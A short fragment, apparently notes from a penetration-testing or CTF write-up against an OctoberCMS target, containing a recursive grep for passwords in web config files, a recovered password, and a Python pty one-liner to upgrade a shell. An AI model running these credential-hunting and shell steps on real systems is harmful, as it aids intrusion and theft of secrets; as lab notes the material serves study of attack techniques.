 trying1:检查web config文件,查找口令 grep -R pass . OctoberCMSPassword!! python -c 'import pty; pty.spawn("/bin/bash")'